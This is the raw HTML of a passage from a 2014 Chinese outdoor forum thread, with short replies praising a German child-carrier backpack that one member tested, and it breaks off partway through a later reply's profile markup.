<a href="home.php?mod=spacecp&amp;ac=pm&amp;op=showmsg&amp;handlekey=showmsg_35108570&amp;touid=35108570&amp;pmid=0&amp;daterange=2&amp;pid=55383832" onclick="hideMenu('userinfo55383832');showWindow('login','member.php?mod=logging&action=login')" title="发短消息" class="send">发短信</a>
<div class="update_ucache" id="updateuserinfo_55383832"><a href="javascript:;" onclick="ajaxget('plugin.php?id=api:userinfoupdate&uid=35108570' ,'updateuserinfo_55383832');">刷新缓存</a></div>
<a href="home.php?mod=spacecp&amp;ac=friend&amp;op=add&amp;uid=35108570&amp;handlekey=addfriendhk_35108570" id="a_friend_li_55383832" onclick="showWindow('login','member.php?mod=logging&action=login');" class="friend">关注</a>
</div>
</div>
</div>
</div>
</div>

<a href="http://bbs.8264.com/thread-1641700-1-1.html" class="info_new orangelink">8264币 <i class="orange">1</i> 枚</a><a href="http://u.8264.com/home-space-uid-35108570-do-thread-type-reply-view-me-from-space.html" target="_blank" class="info_new alink" rel="nofollow">发帖：18286 帖</a>
<span class="info_new">在线：91 小时</span>
<span class="info_new">注册：2013-4-3</span>

</div>

<div class="lxch_r">
<div class="lc_bs_new clboth">
<span class="fby" id="authorposton55383832">
<style type="text/css">
.lc_bs_new span.fby div{display:inline;}
.fby a{ color:#949494;}
</style>
发表于
2014-10-30 14:32

</span>

<!--关注关系-->
<!--关注关系 end-->

<a href="https://bbs.8264.com/forum.php?mod=redirect&goto=findpost&ptid=2256214&pid=55383832" class="lc_bs_no" title="复制本帖链接" id="postnum55383832" onclick="setCopy(this.href, '帖子地址已经复制到剪贴板');return false;">
<em>4</em>楼</a>

<span class="tzgn">
<a href="http://bbs.8264.com/forum-viewthread-tid-2256214-page-1-authorid-35108570.html" rel="nofollow">只看该作者</a>
</span>
</div>


<div class="clboth">
<div class="ad_info">
</div>
</div><div class="bjcon_new">

<div id="posts_55383832" class="t_fsz_new ">
<table cellspacing="0" cellpadding="0"><tr><td class="t_f" id="postmessage_55383832"><div class="quote"><blockquote>kent淘街 发表于 2014-10-30 12:27 <a href="https://bbs.8264.com/forum.php?mod=redirect&amp;goto=findpost&amp;pid=55377710&amp;ptid=2256214" target="_blank"><img class="zoom" onload="thumbImg(this,null,940)" onclick="zoom(this,this.src)" src="static/image/common/back.gif" alt="" /></a>第一次测试德国 爬山虎 儿童户外背架 ，婴儿车去不了的地方都能去。关键是高度高，视野好，不吃地面的扬尘， ... ...</blockquote></div><br />这个是个好东西，年轻父母的最爱</td></tr></table>
</div>

<div id="post_rate_div_55383832"></div>

<div class="clboth mt16">
<div class="clboth" id="comment_55383832">
</div>
</div>

</div>

<div class="lcbottom clboth">
<div class="gldiv_l">
<a class="hficon" href="forum.php?mod=post&amp;action=reply&amp;fid=7&amp;tid=2256214&amp;repquote=55383832&amp;extra=page%3D1&amp;way=reply&amp;page=1" onclick="showWindow('login','member.php?mod=logging&action=login')">回复</a>
</div>
<div class="gldiv_r">

</div>
<div style="clear:both;"></div>
</div>

</div>


</div>
</div>
<div class="border_b8"></div>
<div class="lxch_new clboth" id="post_55386233">
<div id="pid55386233">
<div class="lxch_l">
 <a href="http://u.8264.com/space-uid-33799357.html" target="_blank" class="name_id_new" rel="nofollow">彼得与狼</a>


<div class="t_img_new" id="uboxbtn_55386233" style="z-index:2;">
<a href="http://u.8264.com/space-uid-33799357.html" target="_blank"  rel="nofollow"><img id="touxiangimg" src="https://avatar.8264.com/data/avatar/033/79/93/57_avatar_big.jpg!w95hauto?tempid=3151" onerror="this.onerror=null;this.src='https://avatar.8264.com/noavatar_big.gif'" /></a>
<div class="lctx_t" id="ubox_55386233">
<div class="lctx_tcon">
<div class="lctx_tcon_n">
<div class="cltx_head clboth">
<div class="cltxbox"><a href="http://u.8264.com/space-uid-33799357.html" target="_blank" rel="nofollow"><img id="touxiangimg" src="https://avatar.8264.com/data/avatar/033/79/93/57_avatar_small.jpg?tempid=3151" onerror="this.onerror=null;this.src='https://avatar.8264.com/noavatar_small.gif'" /></a></div>
<div class="clnameinfo">
<a href="http://u.8264.com/space-uid-33799357.html" target="_blank" class="name" rel="nofollow">彼得与狼</a>
<a href="http://u.8264.com/home-spacecp-ac-usergroup-gid-24.html" target="_blank" rel="nofollow">六级南迦帕尔巴特峰</a>
</div>
</div>
<div class="ueser_forum_info">
<a href="http://u.8264.com/home-space-uid-33799357-do-thread-type-thread-view-me-from-space.html" rel="nofollow">主题<span>37</span></a>
<a href="http://u.8264.com/home-space-uid-33799357-do-thread-type-reply-view-me-from-space.html" rel="nofollow">回帖<span>4158</span></a>
<!--						<a href="http://bbs.8264.com/thread-1641700-1-1.html">8264币<span>1</span></a>-->
<a href="http://u.8264.com/home-space-uid-33799357-do-friend.html" class="withoutb_r" rel="nofollow">关注<span>249</span></a>
<a href="http://u.8264.com/home-space-uid-33799357-do-friend-view-fans.html" class="withoutb_r" rel="nofollow">粉丝<span>257</span></a>
</div>
<div class="send_friend clboth">
<a href="home.php?mod=spacecp&amp;ac=pm&amp;op=showmsg&amp;handlekey=showmsg_33799357&amp;touid=33799357&amp;pmid=0&amp;daterange=2&amp;pid=55386233" onclick="hideMenu('userinfo55386233');showWindow('login','member.php?mod=logging&action=login')" title="发短消息" class="send">发短信</a>
<div class="update_ucache" id="updateuserinfo_55386233"><a href="javascript:;" onclick="ajaxget('plugin.php?id=api:userinfoupdate&uid=33799357' ,'updateuserinfo_55386233');">刷新缓存</a></div>
<a href="home.php?mod=spacecp&amp;ac=friend&amp;op=add&amp;uid=33799357&amp;handlekey=addfriendhk_33799357" id="a_friend_li_55386233" onclick="showWindow('login','member.php?mod=logging&action=login');" class="friend">关注</a>
</div>
</div>
</div>
</div>
</div>

<a href="http://bbs.8264.com/thread-1641700-1-1.html" class="info_new orangelink">8264币 <i class="orange">1</i> 枚</a><a href="http://u.8264.com/home-space-uid-33799357-do-thread-type-reply-view-me-from-space.html" target="_blank" class="info_new alink" rel="nofollow">发帖：4195 帖</a>
<span class="info_new">在线：3040 小时</span>
<span class="info_new">注册：2009-9-26</span>

</div>

<div class="lxch_r">
<div class="lc_bs_new clboth">
<span class="fby" id="authorposton55386233">
<style type="text/css">
.lc_bs_new span.fby div{display:inline;}
.fby a{ color:#949494;}
</style>
发表于
2014-10-30 15:20

</span>

<!--关注关系-->
<!--关注关系 end-->

<a href="https://bbs.8264.com/forum.php?mod=redirect&goto=findpost&ptid=2256214&pid=55386233" class="lc_bs_no" title="复制本帖链接" id="postnum55386233" onclick="setCopy(this.href, '帖子地址已经复制到剪贴板');return false;">
<em>5</em>楼</a>

<span class="tzgn">
<a href="http://bbs.8264.com/forum-viewthread-tid-2256214-page-1-authorid-33799357.html" rel="nofollow">只看该作者</a>
</span>
</div>


<div class="clboth">
<div class="ad_info">
</div>
</div><div class="bjcon_new">

<div id="posts_55386233" class="t_fsz_new ">
<table cellspacing="0" cellpadding="0"><tr><td class="t_f" id="postmessage_55386233">国产的也有这种东东了，不错，看价格和试用了</td></tr></table>
</div>

<div id="post_rate_div_55386233"></div>

<div class="clboth mt16">
<div class="clboth" id="comment_55386233">
</div>
</div>

</div>

<div class="lcbottom clboth">
<div class="gldiv_l">
<a class="hficon" href="forum.php?mod=post&amp;action=reply&amp;fid=7&amp;tid=2256214&amp;repquote=55386233&amp;extra=page%3D1&amp;way=reply&amp;page=1" onclick="showWindow('login','member.php?mod=logging&action=login')">回复</a>
</div>
<div class="gldiv_r">

</div>
<div style="clear:both;"></div>
</div>

</div>


</div>
</div>
<div class="border_b8"></div>
<div class="lxch_new clboth" id="post_55411239">
<div id="pid55411239">
<div class="lxch_l">
 <a href="http://u.8264.com/space-uid-39223029.html" target="_blank" class="name_id_new" rel="nofollow">雾霾</a>


<div class="t_img_new" id="uboxbtn_55411239" style="z-index:2;">
<a href="http://u.8264.com/space-uid-39223029.html" target="_blank"  rel="nofollow"><img id="touxiangimg" src="https://avatar.8264.com/data/avatar/039/22/30/29_avatar_big.jpg!w95hauto?tempid=3153" onerror="this.onerror=null;this.src='https://avatar.8264.com/noavatar_big.gif'" /></a>
<div class="lctx_t" id="ubox_55411239">
<div class="lctx_tcon">
<div class="lctx_tcon_n">
<div class="cltx_head clboth">
<div class="cltxbox"><a href="http://u.8264.com/space-uid-39223029.html" target="_blank" rel="nofollow"><img id="touxiangimg" src="https://avatar.8264.com/data/avatar/039/22/30/29_avatar_small.jpg?tempid=3153" onerror="this.onerror=null;this.src='https://avatar.8264.com/noavatar_small.gif'" /></a></div>
<div class="clnameinfo">
<a href="http://u.8264.com/space-uid-39223029.html" target="_blank" class="name" rel="nofollow">雾霾</a>
<a href="http://u.8264.com/home-spacecp-ac-usergroup-gid-44.html" target="_blank" rel="nofollow">顶级珠穆朗玛峰</a>
</div>
</div>
<div class="ueser_forum_info">
<a href="http://u.8264.com/home-space-uid-39223029-do-thread-type-thread-view-me-from-space.html" rel="nofollow">主题<span>0</span></a>
<a href="http://u.8264.com/home-space-uid-39223029-do-thread-type-reply-view-me-from-space.html" rel="nofollow">回帖<span>54654</span></a>
<!--						<a href="http://bbs.8264.com/thread-1641700-1-1.html">8264币<span>2</span></a>-->
<a href="http://u.8264.com/home-space-uid-39223029-do-friend.html" class="withoutb_r" rel="nofollow">关注<span>272</span></a>
<a href="http://u.8264.com/home-space-uid-39223029-do-friend-view-fans.html" class="withoutb_r" rel="nofollow">粉丝<span>292</span></a>
</div>
<div class="send_friend clboth">
<a href="home.php?mod=spacecp&amp;ac=pm&amp;op=showmsg&amp;handlekey=showmsg_39223029&amp;touid=39223029&amp;pmid=0&amp;daterange=2&amp;pid=55411239" onclick="hideMenu('userinfo55411239');showWindow('login','member.php?mod=logging&action=login')" title="发短消息" class="send">发短信</a>
<div class="update_ucache" id="updateuserinfo_55411239"><a href="javascript:;" onclick="ajaxget('plugin.php?id=api:userinfoupdate&uid=39223029' ,'updateuserinfo_55411239');">刷新缓存</a></div>
<a href="home.php?mod=spacecp&amp;ac=friend&amp;op=add&amp;uid=39223029&amp;handlekey=addfriendhk_39223029" id="a_friend_li_55411239" onclick="showWindow('login','member.php?mod=logging&action=login');" class="friend">关注</a>
</div>
</div>
</div>
</div>
</div>

<a href="http://bbs.8264.com/thread-1641700-1-1.html" class="info_new orangelink">8264币 <i class="orange">2</i> 枚</a><a href="http://u.8264.com/home-space-uid-39223029-do-thread-type-reply-view-me-from-space.html" target="_blank" class="info_new alink" rel="nofollow">发帖：54654 帖</a>
<span class="info_new">在线：1462 小时</span>
<span class="info_new">注册：2013-12-19</span>

</div>

<div class="lxch_r">
<div class="lc_bs_new clboth">
<span class="fby" id="authorposton55411239">
<style type="text/css">
.lc_bs_new span.fby div{display:inline;}
.fby a{ color:#949494;}
</style>
发表于
2014-10-30 23:38

</span>

<!--关注关系-->
<!--关注关系 end-->

<a href="https://bbs.8264.com/forum.php?mod=redirect&goto=findpost&ptid=2256214&pid=55411239" class="lc_bs_no" title="复制本帖链接" id="postnum55411239" onclick="setCopy(this.href, '帖子地址已经复制到剪贴板');return false;">
<em>6</em>楼</a>

<span class="tzgn">
<a href="http://bbs.8264.com/forum-viewthread-tid-2256214-page-1-authorid-39223029.html" rel="nofollow">只看该作者</a>
</span>
</div>


<div class="clboth">
<div class="ad_info">
</div>
</div><div class="bjcon_new">

<div id="posts_55411239" class="t_fsz_new ">
<table cellspacing="0" cellpadding="0"><tr><td class="t_f" id="postmessage_55411239"><div class="quote"><blockquote>kent淘街 发表于 2014-10-30 12:27 <a href="https://bbs.8264.com/forum.php?mod=redirect&amp;goto=findpost&amp;pid=55377710&amp;ptid=2256214" target="_blank"><img class="zoom" onload="thumbImg(this,null,940)" onclick="zoom(this,this.src)" src="static/image/common/back.gif" alt="" /></a>第一次测试德国 爬山虎 儿童户外背架 ，婴儿车去不了的地方都能去。关键是高度高，视野好，不吃地面的扬尘， ... ...</blockquote></div><br />背宝宝不错</td></tr></table>
</div>

<div id="post_rate_div_55411239"></div>

<div class="clboth mt16">
<div class="clboth" id="comment_55411239">
</div>
</div>

</div>

<div class="lcbottom clboth">
<div class="gldiv_l">
<a class="hficon" href="forum.php?mod=post&amp;action=reply&amp;fid=7&amp;tid=2256214&amp;repquote=55411239&amp;extra=page%3D1&amp;way=reply&amp;page=1" onclick="showWindow('login','member.php?mod=logging&action=login')">回复</a>
</div>
<div class="gldiv_r">

</div>
<div style="clear:both;"></div>
</div>

</div>


</div>
</div>
<div class="border_b8"></div>
<div class="lxch_new clboth" id="post_55411276">
<div id="pid55411276">
<div class="lxch_l">
 <a href="http://u.8264.com/space-uid-39223029.html" target="_blank" class="name_id_new" rel="nofollow">雾霾</a>


<div class="t_img_new" id="uboxbtn_55411276" style="z-index:2;">
<a href="http://u.8264.com/space-uid-39223029.html" target="_blank"  rel="nofollow"><img id="touxiangimg" src="https://avatar.8264.com/data/avatar/039/22/30/29_avatar_big.jpg!w95hauto?tempid=3154" onerror="this.onerror=null;this.src='https://avatar.8264.com/noavatar_big.gif'" /></a>
<div class="lctx_t" id="ubox_55411276">
<div class="lctx_tcon">
<div class="lctx_tcon_n">
<div class="cltx_head clboth">
<div class="cltxbox"><a href="http://u.8264.com/space-uid-39223029.html" target="_blank" rel="nofollow"><img id="touxiangimg" src="https://avatar.8264.com/data/avatar/039/22/30/29_avatar_small.jpg?tempid=3154" onerror="this.onerror=null;this.src='https://avatar.8264.com/noavatar_small.gif'" /></a></div>
<div class="clnameinfo">
<a href="http://u.8264.com/space-uid-39223029.html" target="_blank" class="name" rel="nofollow">雾霾</a>
<a href="http://u.8264.com/home-spacecp-ac-usergroup-gid-44.html" target="_blank" rel="nofollow">顶级珠穆朗玛峰</a>
</div>
</div>
<div class="ueser_forum_info">
<a href="http://u.8264.com/home-space-uid-39223029-do-thread-type-thread-view-me-from-space.html" rel="nofollow">主题<span>0</span></a>
<a href="http://u.8264.com/home-space-uid-39223029-do-thread-type-reply-view-me-from-space.html" rel="nofollow">回帖<span>54654</span></a>
<!--						<a href="http://bbs.8264.com/thread-1641700-1-1.html">8264币<span>2</span></a>-->
<a href="http://u.8264.com/home-space-uid-39223029-do-friend.html" class="withoutb_r" rel="nofollow">关注<span>272</span></a>
<a href="http://u.8264.com/home-space-uid-39223029-do-friend-view-fans.html" class="withoutb_r" rel="nofollow">粉丝<span>292</span></a>
</div>
<div class="send_friend clboth">
<a href="home.php?mod=spacecp&amp;ac=pm&amp;op=showmsg&amp;handlekey=showmsg_39223029&amp;touid=39223029&amp;pmid=0&amp;daterange=2&amp;pid=55411276" onclick="hideMenu('userinfo55411276');showWindow('login','member.php?mod=logging&action=login')" title="发短消息" class="send">发短信</a>
<div class="update_ucache" id="updateuserinfo_55411276"><a href="javascript:;" onclick="ajaxget('plugin.php?id=api:userinfoupdate&uid=39223029' ,'updateuserinfo_55411276');">刷新缓存</a></div>
<a href="home.php?mod=spacecp&amp;ac=friend&amp;op=add&amp;uid=39223029&amp;handlekey=addfriendhk_39223029" id="a_friend_li_55411276" onclick="showWindow('login','member.php?mod=logging&action=login');" class="friend">关注</a>
</div>
</div>
</div>
</div>
</div>

<a href="http://bbs.8264.com/thread-1641700-1-1.html" class="info_new orangelink">8264币 <i class="orange">2</i> 枚</a><a href="http://u.8264.com/home-space-uid-39223029-do-thread-type-reply-view-me-from-space.html" target="_blank" class="info_new alink" rel="nofollow">发帖：54654 帖</a>
<span class="info_new">在线：1462 小时</span>
<span class="info_new">注册：2013-12-19</span>

</div>

<div class="lxch_r">
<div class="lc_bs_new clboth">
<span class="fby" id="authorposton55411276">
<style type="text/css">
.lc_bs_new span.fby div{display:inline;}
.fby a{ color:#949494;}
</style>
发表于
2014-10-30 23:39

</span>

<!--关注关系-->
<!--关注关系 end-->

<a href="https://bbs.8264.com/forum.php?mod=redirect&goto=findpost&ptid=2256214&pid=55411276" class="lc_bs_no" title="复制本帖链接" id="postnum55411276" onclick="setCopy(this.href, '帖子地址已经复制到剪贴板');return false;">
<em>7</em>楼</a>

<span class="tzgn">
<a href="http://bbs.8264.com/forum-viewthread-tid-2256214-page-1-authorid-39223029.html" rel="nofollow">只看该作者</a>
</span>
</div>


<div class="clboth">
<div class="ad_info">
</div>
</div><div class="bjcon_new">

<div id="posts_55411276" class="t_fsz_new ">
<table cellspacing="0" cellpadding="0"><tr><td class="t_f" id="postmessage_55411276">我就知道多特有</td></tr></table>
</div>

<div id="post_rate_div_55411276"></div>

<div class="clboth mt16">
<div class="clboth" id="comment_55411276">
</div>
</div>

</div>

<div class="lcbottom clboth">
<div class="gldiv_l">
<a class="hficon" href="forum.php?mod=post&amp;action=reply&amp;fid=7&amp;tid=2256214&amp;repquote=55411276&amp;extra=page%3D1&amp;way=reply&amp;page=1" onclick="showWindow('login','member.php?mod=logging&action=login')">回复</a>
</div>
<div class="gldiv_r">

</div>
<div style="clear:both;"></div>
</div>

</div>


</div>
</div>
<div class="border_b8"></div>
<div class="lxch_new clboth" id="post_55411659">
<div id="pid55411659">
<div class="lxch_l">
 <a href="http://u.8264.com/space-uid-39862482.html" target="_blank" class="name_id_new" rel="nofollow">kooa</a>


<div class="t_img_new" id="uboxbtn_55411659" style="z-index:2;">
<a href="http://u.8264.com/space-uid-39862482.html" target="_blank"  rel="nofollow"><img id="touxiangimg" src="https://avatar.8264.com/data/avatar/039/86/24/82_avatar_big.jpg!w95hauto?tempid=3156" onerror="this.onerror=null;this.src='https://avatar.8264.com/noavatar_big.gif'" /></a>
<div class="lctx_t" id="ubox_55411659">
<div class="lctx_tcon">
<div class="lctx_tcon_n">
<div class="cltx_head clboth">
<div class="cltxbox"><a href="http://u.8264.com/space-uid-39862482.html" target="_blank" rel="nofollow"><img id="touxiangimg" src="https://avatar.8264.com/data/avatar/039/86/24/82_avatar_small.jpg?tempid=3156" onerror="this.onerror=null;this.src='https://avatar.8264.com/noavatar_small.gif'" /></a></div>
<div class="clnameinfo">
<a href="http://u.8264.com/space-uid-39862482.html" target="_blank" class="name" rel="nofollow">kooa</a>
<a href="http://u.8264.com/home-spacecp-ac-usergroup-gid-13.html" target="_blank" rel="nofollow">二级迦舒布鲁姆Ⅱ峰</a>
</div>
</div>
<div class="ueser_forum_info">
<a href="http://u.8264.com/home-space-uid-39862482-do-thread-type-thread-view-me-from-space.html" rel="nofollow">主题<span>1</span></a>
<a href="http://u.8264.com/home-space-uid-39862482-do-thread-type-reply-view-me-from-space.html" rel="nofollow">回帖<span>77</span></a>
<!--						<a href="http://bbs.8264.com/thread-1641700-1-1.html">8264币<span>0</span></a>-->
<a href="http://u.8264.com/home-space-uid-39862482-do-friend.html" class="withoutb_r" rel="nofollow">关注<span>0</span></a>
<a href="http://u.8264.com/home-space-uid-39862482-do-friend-view-fans.html" class="withoutb_r" rel="nofollow">粉丝<span>1</span></a>
</div>
<div class="send_friend clboth">
<a href="home.php?mod=spacecp&amp;ac=pm&amp;op=showmsg&amp;handlekey=showmsg_39862482&amp;touid=39862482&amp;pmid=0&amp;daterange=2&amp;pid=55411659" onclick="hideMenu('userinfo55411659');showWindow('login','member.php?mod=logging&action=login')" title="发短消息" class="send">发短信</a>
<div class="update_ucache" id="updateuserinfo_55411659"><a href="javascript:;" onclick="ajaxget('plugin.php?id=api:userinfoupdate&uid=39862482' ,'updateuserinfo_55411659');">刷新缓存</a></div>
<a href="home.php?mod=spacecp&amp;ac=friend&amp;op=add&amp;uid=39862482&amp;handlekey=addfriendhk_39862482" id="a_friend_li_55411659" onclick="showWindow('login','member.php?mod=logging&action=login');" class="friend">关注</a>
</div>
</div>
</div>
</div>
</div>

<a href="http://u.8264.com/home-space-uid-39862482-do-thread-type-reply-view-me-from-space.html" target="_blank" class="info_new alink" rel="nofollow">发帖：78 帖</a>
<span class="info_new">在线：0 小时</span>
<span class="info_new">注册：2014-10-30</span>

</div>

<div class="lxch_r">
<div class="lc_bs_new clboth">
<span class="fby" id="authorposton55411659">
<style type="text/css">
.lc_bs_new span.fby div{display:inline;}
.fby a{ color:#949494;}
</style>
发表于
2014-10-30 23:47

</span>

<!--关注关系-->
<!--关注关系 end-->

<a href="https://bbs.8264.com/forum.php?mod=redirect&goto=findpost&ptid=2256214&pid=55411659" class="lc_bs_no" title="复制本帖链接" id="postnum55411659" onclick="setCopy(this.href, '帖子地址已经复制到剪贴板');return false;">
<em>8</em>楼</a>

<span class="tzgn">
<a href="http://bbs.8264.com/forum-viewthread-tid-2256214-page-1-authorid-39862482.html" rel="nofollow">只看该作者</a>
</span>
</div>


<div class="clboth">
<div class="ad_info">
</div>
</div><div class="bjcon_new">

<div id="posts_55411659" class="t_fsz_new ">
<table cellspacing="0" cellpadding="0"><tr><td class="t_f" id="postmessage_55411659">路过，支持一下</td></tr></table>
</div>

<div id="post_rate_div_55411659"></div>

<div class="clboth mt16">
<div class="clboth" id="comment_55411659">
</div>
</div>

</div>

<div class="lcbottom clboth">
<div class="gldiv_l">
<a class="hficon" href="forum.php?mod=post&amp;action=reply&amp;fid=7&amp;tid=2256214&amp;repquote=55411659&amp;extra=page%3D1&amp;way=reply&amp;page=1" onclick="showWindow('login','member.php?mod=logging&action=login')">回复</a>
</div>
<div class="gldiv_r">

</div>
<div style="clear:both;"></div>
</div>

</div>


</div>
</div>
<div class="border_b8"></div>
<div class="lxch_new clboth" id="post_56157876">
<div id="pid56157876">
<div class="lxch_l">
 <a href="http://u.8264.com/space-uid-36227457.html" target="_blank" class="name_id_new" rel="nofollow">kent淘街</a>


<div class="t_img_new" id="uboxbtn_56157876" style="z-index:2;">
<a href="http://u.8264.com/space-uid-36227457.html" target="_blank"  rel="nofollow"><img id="touxiangimg" src="https://avatar.8264.com/data/avatar/036/22/74/57_avatar_big.jpg!w95hauto?tempid=3157" onerror="this.onerror=null;this.src='https://avatar.8264.com/noavatar_big.gif'" /></a>
<div class="lctx_t" id="ubox_56157876">
<div class="lctx_tcon">
<div class="lctx_tcon_n">
<div class="cltx_head clboth">
<div class="cltxbox"><a href="http://u.8264.com/space-uid-36227457.html" target="_blank" rel="nofollow"><img id="touxiangimg" src="https://avatar.8264.com/data/avatar/036/22/74/57_avatar_small.jpg?tempid=3157" onerror="this.onerror=null;this.src='https://avatar.8264.com/noavatar_small.gif'" /></a></div>
<div class="clnameinfo">
<a href="http://u.8264.com/space-uid-36227457.html" target="_blank" class="name" rel="nofollow">kent淘街</a>
<a href="http://u.8264.com/home-spacecp-ac-usergroup-gid-12.html" target="_blank" rel="nofollow">一级希夏邦玛峰</a>
</div>
</div>
<div class="ueser_forum_info">
<a href="http://u.8264.com/home-space-uid-36227457-do-thread-type-thread-view-me-from-space.html" rel="nofollow">主题<span>29</span></a>
<a href="http://u.8264.com/home-space-uid-36227457-do-thread-type-reply-view-me-from-space.html" rel="nofollow">回帖<span>324</span></a>
<!--						<a href="http://bbs.8264.com/thread-1641700-1-1.html">8264币<span>0</span></a>-->
<a href="http://u.8264.com/home-space-uid-36227457-do-friend.html" class="withoutb_r" rel="nofollow">关注<span>26</span></a>
<a href="http://u.8264.com/home-space-uid-36227457-do-friend-view-fans.html" class="withoutb_r" rel="nofollow">粉丝<span>28</span></a>
</div>
<div class="send_friend clboth">
<a href="home.php?mod=spacecp&amp;ac=pm&amp;op=showmsg&amp;handlekey=showmsg_36227457&amp;touid=36227457&amp;pmid=0&amp;daterange=2&amp;pid=56157876" onclick="hideMenu('userinfo56157876');showWindow('login','member.php?mod=logging&action=login')" title="发短消息" class="send">发短信</a>
<div class="update_ucache" id="updateuserinfo_56157876"><a href="javascript:;" onclick="ajaxget('plugin.php?id=api:userinfoupdate&uid=36227457' ,'updateuserinfo_56157876');">刷新缓存</a></div>
<a href="home.php?mod=spacecp&amp;ac=friend&amp;op=add&amp;uid=36227457&amp;handlekey=addfriendhk_36227457" id="a_friend_li_56157876" onclick="showWindow('login','member.php?mod=logging&action=login');" class="friend">关注</a>
</div>
</div>
</div>
</div>
</div>

<a href="http://u.8264.com/home-space-uid-36227457-do-thread-type-reply-view-me-from-space.html" target="_blank" class="info_new alink" rel="nofollow">发帖：353 帖</a>
<span class="info_new">在线：129 小时</span>
<span class="info_new">注册：2012-10-22</span>

</div>

<div class="lxch_r">
<div class="lc_bs_new clboth">
<span class="fby" id="authorposton56157876">
<style type="text/css">
.lc_bs_new span.fby div{display:inline;}
.fby a{ color:#949494;}
</style>
发表于
2014-11-13 16:42

</span>

<!--关注关系-->
<!--关注关系 end-->

<a href="https://bbs.8264.com/forum.php?mod=redirect&goto=findpost&ptid=2256214&pid=56157876" class="lc_bs_no" title="复制本帖链接" id="postnum56157876" onclick="setCopy(this.href, '帖子地址已经复制到剪贴板');return false;">
<em>9</em>楼</a>

<span class="tzgn">
<a href="http://bbs.8264.com/forum-viewthread-tid-2256214-page-1-authorid-36227457.html" rel="nofollow">只看该作者</a>
</span>
</div>


<div class="clboth">
<div class="ad_info">
</div>
</div><div class="bjcon_new">

<div id="posts_56157876" class="t_fsz_new ">
<table cellspacing="0" cellpadding="0"><tr><td class="t_f" id="postmessage_56157876"><img src="static/image/common/none.gif" file="https://image1.8264.com/forum/201411/13/1642256maf1tfu9z58582z.jpg!t3w825h0x9m1"  class="zoom" onclick="zoom(this, 'https://image1.8264.com/forum/201411/13/1642256maf1tfu9z58582z.jpg!t1w1500h1500x9m1')" width="400" id="aimg_31943343" alt="第一次测试德国 爬山虎 儿童户外背架 ，婴儿车去不了的地方都能去。关键是高度高，视" title="第一次测试德国 爬山虎 儿童户外背架 ，婴儿车去不了的地方都能去。关键是高度高，视" />                <div class="tatt" id="aimg_31943343_menu" style="position: absolute; display: none"><div class="crly"><div class="y">2014-11-13 16:42 上传</div><a href="http://bbs.8264.com/forum-attachment-aid-MzE5NDMzNDN8YjMyNzIyZWR8MTc2OTE5ODIxN3ww-nothumb-yes.html" title="te.jpg_400x400.jpg 下载次数:33" target="_blank"><strong>下载</strong> <span class="xs0">(122.68 KB)</span></a>                       <br />下载积分: 驴币 -1 </div><div class="mncr"></div></div><br /><br /><img src="static/image/common/none.gif" file="https://image1.8264.com/forum/201411/13/1642256maf1tfu9z58582z.jpg!t3w825h0x9m1"  class="zoom" onclick="zoom(this, 'https://image1.8264.com/forum/201411/13/1642256maf1tfu9z58582z.jpg!t1w1500h1500x9m1')" width="400" id="aimg_31943343" alt="第一次测试德国 爬山虎 儿童户外背架 ，婴儿车去不了的地方都能去。关键是高度高，视" title="第一次测试德国 爬山虎 儿童户外背架 ，婴儿车去不了的地方都能去。关键是高度高，视" />                <div class="tatt" id="aimg_31943343_menu" style="position: absolute; display: none"><div class="crly"><div class="y">2014-11-13 16:42 上传</div><a href="http://bbs.8264.com/forum-attachment-aid-MzE5NDMzNDN8YjMyNzIyZWR8MTc2OTE5ODIxN3ww-nothumb-yes.html" title="te.jpg_400x400.jpg 下载次数:33" target="_blank"><strong>下载</strong> <span class="xs0">(122.68 KB)</span></a>                       <br />下载积分: 驴币 -1 </div><div class="mncr"></div></div><br /><br /><br /></td></tr></table>
</div>

<div id="post_rate_div_56157876"></div>

<div class="clboth mt16">
<div class="clboth" id="comment_56157876">
</div>
</div>

</div>

<div class="lcbottom clboth">
<div class="gldiv_l">
<a class="hficon" href="forum.php?mod=post&amp;action=reply&amp;fid=7&amp;tid=2256214&amp;repquote=56157876&amp;extra=page%3D1&amp;way=reply&amp;page=1" onclick="showWindow('login','member.php?mod=logging&action=login')">回复</a>
</div>
<div class="gldiv_r">

</div>
<div style="clear:both;"></div>
</div>

</div>

<script type="text/javascript" reload="1">aimgcount[56157876] = [31943343];attachimgshow(56157876);</script>

</div>
</div>
<div class="border_b8"></div>
<div class="lxch_new clboth" id="post_56208899">
<div id="pid56208899">
<div class="lxch_l">
 <a name="lastpost"></a><a href="http://u.8264.com/space-uid-39642799.html" target="_blank" class="name_id_new" rel="nofollow">gingerluo</a>


<div class="t_img_new" id="uboxbtn_56208899" style="z-index:2;">
<a href="http://u.8264.com/space-uid-39642799.html" target="_blank"  rel="nofollow"><img id="touxiangimg" src="https://avatar.8264.com/data/avatar/039/64/27/99_avatar_big.jpg!w95hauto?tempid=3158" onerror="this.onerror=null;this.src='https://avatar.8264.com/noavatar_big.gif'" /></a>
<div class="lctx_t" id="ubox_56208899">
<div class="lctx_tcon">
<div class="lctx_tcon_n">
<div class="cltx_head clboth">
<div class="cltxbox"><a href="http://u.8264.com/space-uid-39642799.html" target="_blank" rel="nofollow"><img id="touxiangimg" src="https://avatar.8264.com/data/avatar/039/64/27/99_avatar_small.jpg?tempid=3158" onerror="this.onerror=null;this.src='https://avatar.8264.com/noavatar_small.gif'" /></a></div>
<div class="clnameinfo">
<a href="http://u.8264.com/space-uid-39642799.html" target="_blank" class="name" rel="nofollow">gingerluo</a>
<a href="http://u.8264.com/home-spacecp-ac-usergroup-gid-57.html" target="_blank" rel="nofollow">四级迦舒布鲁姆Ⅰ峰</a>
</div>
</div>
<div class="ueser_forum_info">
<a href="http://u.8264.com/home-space-uid-39642799-do-thread-type-thread-view-me-from-space.html" rel="nofollow">主题<span>27</span></a>
<a href="http://u.8264.com/home-space-uid-39642799-do-thread-type-reply-view-me-from-space.html" rel="nofollow">回帖<span>2270</span></a>
<!--						<a href="http://bbs.8264.com/thread-1641700-1-1.html">8264币<span>3</span></a>-->
<a href="http://u.8264.com/home-space-uid-39642799-do-friend.html" class="withoutb_r" rel="nofollow">关注<span>29</span></a>
<a href="http://u.8264.com/home-space-uid-39642799-do-friend-view-fans.html" class="withoutb_r" rel="nofollow">粉丝<span>29</span></a>
</div>
<div class="send_friend clboth">
